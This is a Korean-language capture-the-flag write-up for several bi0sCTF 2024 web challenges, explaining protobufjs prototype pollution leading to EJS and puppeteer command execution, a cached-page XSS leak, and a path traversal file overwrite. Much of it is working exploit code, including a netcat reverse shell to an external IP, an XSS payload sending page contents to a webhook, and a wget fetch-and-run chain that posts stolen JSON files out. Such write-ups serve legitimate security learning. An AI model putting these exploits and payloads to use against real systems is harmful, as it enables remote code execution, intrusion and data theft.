bi0sCTF 2024
CTFtime: https://ctftime.org/event/2117
Official URL: https://ctf.bi0s.in/
Writeup
required-notes
36 solved / 311 pts
package.json
{
  "name": "bi0sctfchall",
  "version": "1.0.0",
  "description": "",
  "main": "index.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1"
  },
  "author": "",
  "license": "ISC",
  "dependencies": {
    "body-parser": "1.20.2",
    "ejs": "3.1.9",
    "express": "4.18.2",
    "glob": "10.3.3",
    "protobufjs": "7.2.3",
    "puppeteer": "21.5.2"
  }
}
protobufjs v7.2.3은 Prototype Pollution 취약점을 갖고 있고, ejs v3.1.9는 RCE 취약점이 존재한다.
protobufjs v7.2.3
https://github.com/advisories/GHSA-h755-8qp9-cq85
EJS v3.1.9
https://github.com/mde/ejs/issues/735
...
const protobuf = require('protobufjs');
...
app.post('/create', (req, res) => {
  requestBody=req.body
  try{
    schema = fs.readFileSync('./settings.proto', 'utf-8');
    root = protobuf.parse(schema).root;
    Note = root.lookupType('Note');
    errMsg = Note.verify(requestBody);

    if (errMsg){
      return res.json({ Message: `Verification failed: ${errMsg}` });
    }
    // convert body to object
    buffer = Note.encode(Note.create(requestBody)).finish();
    // convert object to json
    decodedData = Note.decode(buffer).toJSON();

    const noteId = generateNoteId(16);
    fs.writeFileSync(`./notes/${noteId}.json`, JSON.stringify(decodedData));
    noteList.push(noteId);

    return res.json({Message: 'Note created successfully!',Noteid: noteId });
  }
  catch (error) {
    console.error(error);
    res.status(500).json({Message: 'Internal server error' });
  }
});
settings.proto파일을 읽고, protobuf.parse()로 파싱을 할 때 prototype pollution 취약점이 발생한다.
protobuf.parse('option(a).constructor.prototype.verified = true;');
PoC 코드는 위와 같고, setting.proto 파일을 변경하여 값을 변조시켜 RCE 해주면 된다.
app.post('/customise',(req, res) => {
  try {
    const { data } = req.body;

    let author = data.pop()['author'];

    let title = data.pop()['title'];

    let protoContents = fs.readFileSync('./settings.proto', 'utf-8').split('\n');

    // prototype pollution
    if (author) {
      protoContents[5] = `  ${author} string author = 3 [default="user"];`;
    }

    if (title) {
      protoContents[3] = `  ${title} string title = 1 [default="user"];`;
    }

    fs.writeFileSync('./settings.proto', protoContents.join('\n'), 'utf-8');

    return res.json({ Message: 'Settings changed' });
  } catch (error) {
    console.error(error);
    res.status(500).json({ Message: 'Internal server error' });
  }
})
setting.proto 파일은 /customise 경로에서 변경이 가능하다.
Exploit Code
import requests

# url = "http://localhost:3000"
url = "https://ch15496143241.ch.eng.run"

def pp(key: str, value: str):
    author = f'option(a).constructor.prototype.{key} = {value};'
    r = requests.post(f"{url}/customise",
                    json={
                        "data": [
                            {},
                            {"author": author}
                        ]
                    })
    assert r.json()["Message"] == "Settings changed", r.text
    res = requests.post(f"{url}/create", json={})
    assert res.status_code == 500

pp("client", "1")
pp("escapeFunction", "\"JSON.stringify;process.mainModule.require('child_process').exec('nc 43.202.45.90 8000 -e /bin/sh')\"")

requests.get(f"{url}/create")
# {"title":"Healthcheck","content":"success"}{"title":"flag","content":"bi0sctf{CRIWjnXmtJ2pKunKM59jxg==}"}

Flag
bi0sctf{CRIWjnXmtJ2pKunKM59jxg==}
Image-gallery-1
const flag_id = randomUUID();

const plantflag = () => {
  fs.mkdirSync(path.join(__dirname,`/public/${flag_id}`))
  fs.writeFileSync(path.join(__dirname,`/public/${flag_id}/flag.txt`),process.env.FLAG||'flag{asdf_asdf}')
}
FLAG 값을 얻기 위해 flag_id 값을 알아내야한다.
bot.js
const puppeteer = require("puppeteer");
const fs = require("fs");


async function visit(flag_id,id) {
  const browser = await puppeteer.launch({
    args: [
        "--no-sandbox",
        "--headless"
    ],
    executablePath: "/usr/bin/google-chrome",
  });

  try {

    let page = await browser.newPage();
    // XSS
		await page.setCookie({

			httpOnly: true,
			name: 'sid',
			value: flag_id,
			domain: 'localhost',

		});

		page = await browser.newPage();

    await page.goto(`http://localhost:3000/`);

    await new Promise((resolve) => setTimeout(resolve, 3000));

    await page.goto(
      `http://localhost:3000/?f=${id}`,
      { timeout: 5000 }
    );

    await new Promise((resolve) => setTimeout(resolve, 3000));

    await page.close();
    await browser.close();

  } catch (e) {
    console.log(e);
    await browser.close();
  }
}

module.exports = { visit };
flag_id 값이 쿠키에 저장되어있지만, httpOnly 옵션이 설정되어있어 자바스크립트로 쿠키를 획득할 수 없도록 막아두었다.
app.js
app.get('/', async(req, res) => {
  if(req.cookies.sid && /^[0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12}$/.test(req.cookies.sid)){
    try {
      const files = btoa(JSON.stringify(fs.readdirSync(path.join(__dirname,`/public/${req.cookies.sid}`))));
      return res.render('index', {files: files, id : req.cookies.sid});
    } catch (err) {}
  }

  let id = randomUUID();
  fs.mkdirSync(path.join(__dirname,`/public/${id}`))
  res.cookie('sid',id,{httpOnly: true}).render('index', {files: null, id: id});
  return;
});
index.ejs에 랜더링할 때, files, id 값을 랜더링하고 있기 때문에 쿠키 값을 읽어오는 대신, index.ejs 파일을 읽어오면 flag_id 값을 얻을 수 있다.
app.post('/upload',async(req,res) => {

  if (!req.files || !req.cookies.sid) {
    return res.status(400).send('Invalid request');
  }
  try{
      const uploadedFile = req.files.image;
      if (uploadedFile.size > maxSizeInBytes) {
        return res.status(400).send('File size exceeds the limit.');
      }
      // ../
      await uploadedFile.mv(`./public/${req.cookies.sid}/${uploadedFile.name}`);
  }catch{
      return res.status(400).send('Invalid request');
  }

  res.status(200).redirect('/');
  return
})
파일 업로드 기능이 존재하는데 파일 명과 쿠키 값에 대한 검증 로직이 포함되어있지않다.
req.cookies.sid 값에 . 값을 넣고, uploadedFile.name으로 index.html으로 지정해주면, public/index.html 파일을 생성하여 / 경로 접근 시 스크립트 코드가 실행되게 할 수 있다.
하지만, 중요한 점은 index.ejs 파일에 id 값을 읽어와야하기 때문에 cache를 활용해야한다.
fetch() 함수의 cache: "force-cache" 옵션은 캐시에 저장된 페이지를 불러와 페이지 로딩 시간을 줄이기 위해 사용된다.
- 봇이
/경로에 접근 index.html파일 업로드- 유저가
/경로에 접근
위 순서대로 동작할 경우, 유저가 / 경로에 접근 시 index.html 파일이 로딩되고, 스크립트가 실행되어 fetch() 함수가 / 경로에 요청을 보내게 되면서 봇이 방문했던 index.ejs 파일의 결과 값을 가져오게 된다.
Exploit Code
import httpx, time

url = "ch16496143432.ch.eng.run"

client = httpx.Client(base_url=url)

res = client.post("/share", json={"id": "x"}, timeout=1)
print(res.status_code)

time.sleep(2)

payload = """
<script>
    fetch('/', {
        cache: "force-cache",
    }).then(r=>r.text()).then(r=>{
        location = 'https://webhook.site/49bf9d14-dc50-4582-a5f7-d35ad68edc26/?f='+encodeURIComponent(r);
    })
</script>
""".strip()
client.post("/upload",
            files={"image": ("index.html", payload)},
            cookies={"sid": "."})
client.get("/?f=x")

Flag
bi0sctf{Tqle5HDnV8FHmQHcumjKhw==}
bad-Notes
- /login : 로그인
- /register : 회원 가입
- /makenote : 노트 작성
- /viewnote/<title> : 노트 뷰
app.py
@app.route('/makenote',methods=["POST"])
def upload():
    try:
        if(session.get("loggedin") != "true"):
            return redirect('/login',code=302)
        title = request.form.get('title')
        content = base64.b64decode(request.form.get('content'))
        if(title == None or title==""):
            return render_template('dashboard.html',err_msg="title cannot be empty"),402
        if(not isSecure(title)):
            return render_template('dashboard.html',err_msg="invalid title")
        file_path = os.path.join(UPLOAD_FOLDER,session.get('id'))
        notes_list = os.listdir(file_path)
        try:
            # path traversal
            file = os.path.join(file_path,title)
            # prohibit changing the caches directory
            if('caches' in os.path.abspath(file)):
                return render_template('dashboard.html',err_msg="invalid title",notes = notes_list),400
            # write
            with open(file,"wb") as f:
                f.write(content)
        except Exception as e:
            print(f"ERROR: {e}",flush=True)
            return render_template('dashboard.html',err_msg="Some error occured",notes = notes_list),400
        return redirect('/dashboard',code=302)
    except Exception as e:
        print(f"ERROR: {e}",flush=True)
        return "You broke the server :(",400
일반적으로, os.path.join() 함수는 두 경로 값을 하나로 합치기 위해 사용한다. 예를 들어, os.path.join("/app", "test") 함수를 실행했다고 가정했을 때, 반환 값은 /app/test가 된다.
>>> import os
>>> os.path.join("/app","test")
'/app/test'
>>> os.path.join("/app","/tmp/test")
'/tmp/test'
하지만, os.path.join("/app", "/tmp/test")와 같이 두 번째 인자에 /로 시작하는 path를 입력하면 /tmp/test를 반환한다.
이로 인해, Path Traversal 취약점이 발생하여 원하는 경로에 파일을 쓸 수 있다.
회원가입 페이지인 /app/templates/register.html 경로에 리버스 쉘(Reverse Shell) 코드를 작성해주고, 회원가입 페이지에 방문해주면 리버스 쉘이 연결되는 것을 확인할 수 있다.
app.config['CACHE_TYPE'] = 'FileSystemCache'
app.config['CACHE_DIR'] = './caches'
app.config['CACHE_THRESHOLD'] = 100000
cache.init_app(app)
단, 주의해야할 점은 캐시를 사용하고 있어 register.html 파일을 덮어쓰기 전까지 POST 요청만을 보내야한다.
파일을 덮어쓰기 전에 GET 요청을 보내게 되면, 캐시에 해당 페이지를 저장하게 되어 재요청 시 캐시에 저장된 페이지가 반환되어 덮어씌어진 파일이 반환되지 않기 때문이다.
Exploit Code
import httpx
from base64 import b64encode

USERNAME = "asdfasdfasdf1234"
PASSWORD = "asdfasdfasdf1234"

# url = "http://localhost:7000"
url = "https://ch21496143555.ch.eng.run"


client = httpx.Client(base_url=url)
res = client.post("/register", data={
    "username": USERNAME,
    "password": PASSWORD
})
print(res.status_code)

res = client.post("/login", data={
    "username": USERNAME,
    "password": PASSWORD
})
print(res.status_code)
cookies = res.cookies

res = client.post("/makenote", data={
    "title": "/app/templates/register.html",
    "content": b64encode(
    b"""
    <html>
        <head></head>
        <body>

        </body>
    </html>
    """
    ).decode("utf-8")},
    cookies=cookies
)
print(res.status_code)

httpx.Client(base_url=url).get("/register", timeout=None)
Flag
bi0sctf{b3_c4r3ful_w1th_p1ckl3ss}
required-notes-revenge
required-notes 문제에서 조건이 추가된 형태의 문제이다.
https://gist.github.com/arkark/4a70a2df20da9732979a80a83ea211e2
대회가 끝나고 Takeshi Kaneko (arkark) 유저가 올려준 언인텐 풀이가 매우 신박해서 롸업을 쓰게 되었다.
index.js
app.post('/customise',(req, res) => {
  try {
    const { data } = req.body;

    let author = data.pop()['author'];
    let title = data.pop()['title'];
    let protoContents = fs.readFileSync('./settings.proto', 'utf-8').split('\n');

    if (author) {
      if (typeof author !== 'string') {
        return res.status(500).json({ Message: 'Internal server error' });
      }
      if (author.length > 86) {
        return res.status(500).json({ Message: 'Internal server error' });
      }
      if (!/^[A-Za-z0-9/."\\(){};=]+$/.test(author)) {
        return res.status(500).json({ Message: 'Internal server error' });
      }
      protoContents[5] = `  ${author} string author = 3 [default="user"];`;
    }
    ...
  }
});
Prototype Pollution 취약점은 required-notes 문제와 동일하게 발생한다.
기존 문제에서 author에 대한 길이와 /^[A-Za-z0-9/."\\(){};=]+$/ 정규표현식을 만족하는 문자들만 사용 가능하다는 조건이 추가되었다.
길이 제한으로 인해 EJS RCE 취약점을 활용할 수 없게 되었다.
반면, puppeteer에서 브라우저를 실행시키는 로직에서 Remote Code Execution을 실행시킬 수 있었다.
const puppeteer = require('puppeteer');

async function healthCheck(){
  const browser = await puppeteer.launch({
    headless: true,
    args:['--no-sandbox']
  });

  const page = await browser.newPage();
  await page.setJavaScriptEnabled(false)
  const response=await page.goto("http://localhost:3000/view/Healthcheck")
  await browser.close();
}

module.exports = { healthCheck };
puppeteer 모듈을 사용한 코드는 위와 같다. 단순히, 브라우저를 실행시켜 페이지에 접근하는 코드이다.
puppeteer.launch() 호출 시, 어떻게 동작하는지 살펴보자.
export class PuppeteerNode extends Puppeteer {
  #_launcher?: ProductLauncher;
  #lastLaunchedProduct?: Product;
  ...

  constructor(
    settings: {
      configuration?: Configuration;
    } & CommonPuppeteerSettings
  ) {
    ...

    launch(options: PuppeteerLaunchOptions = {}): Promise<Browser> {
        const {product = this.defaultProduct} = options;
        this.#lastLaunchedProduct = product;
        return this.#launcher.launch(options);
    }
  }
}
https://github.com/puppeteer/puppeteer/blob/puppeteer-v21.5.2/packages/puppeteer-core/src/node/PuppeteerNode.ts#L180
PuppeteerLaunchOptions 타입의 options 값을 launch()에 인자로 넘기고, Browser 인스턴스를 반환한다.
import {
  ...
  launch,
  ...
} from '@puppeteer/browsers';

export abstract class ProductLauncher {
  ...
  async launch(options: PuppeteerNodeLaunchOptions = {}): Promise<Browser> {
    ...
    const launchArgs = await this.computeLaunchArguments(options);
    ...

    const browserProcess = launch({
      executablePath: launchArgs.executablePath,
      args: launchArgs.args,
      handleSIGHUP,
      handleSIGTERM,
      handleSIGINT,
      dumpio,
      env,
      pipe: usePipe,
      onExit: onProcessExit,
    });
  }
}
https://github.com/puppeteer/puppeteer/blob/main/packages/puppeteer-core/src/node/ProductLauncher.ts#L109
#launcher 객체에서 호출하는 .launch() 메소드는 ProductLauncher 클래스 타입의 메소드로 위와 같이 구성되어있다.
함수 내부를 보면, 유저로부터 입력받은 옵션 값을 computeLaunchArguments() 함수의 인자로 넘기고 있고, 앞에서 반환된 launchArgs 값을 @puppeteer/browsers에 구현된 launch()함수에 인자로 넘겨 호출한다.
export function launch(opts: LaunchOptions): Process {
  return new Process(opts);
}
https://github.com/puppeteer/puppeteer/blob/puppeteer-v21.5.2/packages/browsers/src/launch.ts#L133
@puppeteer/browsers에 launch() 함수는 Process()를 생성하고 있다.
export class Process {
  #executablePath;
  #args: string[];
  #browserProcess: childProcess.ChildProcess;
  ...
  constructor(opts: LaunchOptions) {
    this.#executablePath = opts.executablePath;
    this.#args = opts.args ?? [];

    ...
    this.#browserProcess = childProcess.spawn(
      this.#executablePath,
      this.#args,
      {
        detached: opts.detached,
        env,
        stdio,
      }
    );
    ...
  }
}
https://github.com/puppeteer/puppeteer/blob/puppeteer-v21.5.2/packages/browsers/src/launch.ts#L116
객체 생성 시, 크롬이 저장된 경로를 this.#executablePath에 저장하고 childProcess.spawn()를 통해 브라우저를 실행한다.
즉, 유저에 의해 입력받은 옵션 값이 childProcess.spawn()의 두 번째 인자로 들어가는 것을 확인할 수 있다.
Chrome execution
chrome.exe --remote-debugging-port=9222 --user-data-dir=remote-profile.
https://blog.chromium.org/2011/05/remote-debugging-with-chrome-developer.html
크롬 브라우저의 경우, 위 명령을 통해 브라우저를 실행하게 되는데 puppeteer에서는 chrome 파일 경로와 옵션 값들을 추가해 childProcess.spawn() 함수를 호출하여 브라우저를 실행하고 있다.
const { spawn } = require('child_process');

const child = spawn('echo',
            [
                '--no-sandbox',
                '--remote-debugging-port=;wget\t43.201.148.255/x;',
                '--user-data-dir=/app/notes'
            ],
            {
                shell: "/bin/sh",
            });
이 때, options 값으로 shell=/bin/sh을 지정해주면, args 부분에 ;를 넣어 다른 명령을 실행하도록 조작할 수 있다.
export class ChromeLauncher extends ProductLauncher {
  ...
  override async computeLaunchArguments(
    options: PuppeteerNodeLaunchOptions = {}
  ): Promise<ResolvedLaunchArgs> {
    if (
      !chromeArguments.some(argument => {
        return argument.startsWith('--remote-debugging-');
      })
    ) {
      if (pipe) {
        assert(
          !debuggingPort,
          'Browser should be launched with either pipe or debugging port - not both.'
        );
        chromeArguments.push('--remote-debugging-pipe');
      } else {
        // attack vector
        chromeArguments.push(`--remote-debugging-port=${debuggingPort || 0}`);
      }
    }
    ...
  }
}
https://github.com/puppeteer/puppeteer/blob/main/packages/puppeteer-core/src/node/ChromeLauncher.ts#L102
명령을 실행할 조건이 맞춰졌다면, debuggingPort 값에 실행할 명령을 입력해주면 된다.
Prototype Pollution 취약점을 통해 shell=/bin/sh 값을 설정하고, userDataDir과 executablePath 값은 아무 값으로 설정해준다. 이후, --remote-debugging-port 옵션 값에 값을 써주기 위해 ignoreDefaultArgs=true로 설정한다.
최종 페이로드는 다음과 같다.
Exploit Code
import httpx

BASE_URL = "http://localhost:3000"
# BASE_URL = "https://ch47140142150.ch.eng.run"

ATTACKER_HOST = "43.201.148.255"

client = httpx.Client(base_url=BASE_URL)

def pp(key: str, value: str):
    # ref. https://www.code-intelligence.com/blog/cve-protobufjs-prototype-pollution-cve-2023-36665
    author = "option(a).constructor.prototype." + key + "=" + value + ""
    assert len(author) <= 86, [author, len(author)]
    res = client.post(
        "/customise",
        json={
            "data": [
                {},
                {
                    "author": author,
                },
            ]
        },
    )
    assert res.json()["Message"] == "Settings changed", res.text
    res = client.post("/create", json={})
    assert res.status_code == 500

# PP gadgets in puppeteer:
# - https://github.com/puppeteer/puppeteer/blob/puppeteer-v21.5.2/packages/browsers/src/launch.ts#L199-L207
# - https://github.com/puppeteer/puppeteer/blob/puppeteer-v21.5.2/packages/puppeteer-core/src/node/ChromeLauncher.ts#L76-L83

pp("shell", '"/bin/sh"')
pp("userDataDir", '"/app/notes"')
pp("executablePath", '"echo"')
pp("ignoreDefaultArgs", "true")

pp("debuggingPort", '";cd\\tnotes;a="')
pp("debuggingPort", f'";wget\\t{ATTACKER_HOST}/x;a="')
pp("debuggingPort", '";/bin/sh\\tx;"')

# You need to serve the following shell script at `http://{ATTACKER_HOST}/x`:
# ```
# wget https://webhook.site/xxxxx --post-data="$(cat *.json)"
# ```

res = client.get("/healthcheck")
assert res.json()["Message"] == "healthcheck failed"
WebServer
from flask import Flask
app = Flask(__name__)

@app.route('/')
def hello_world():
    return 'hello world!'

@app.route('/x')
def x():
    return 'wget https://webhook.site/49bf9d14-dc50-4582-a5f7-d35ad68edc26 --post-data="$(cat *.json)"'

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=80)

Flag
bi0sctf{riDPzbM5H7l3JAex+mw2vA==}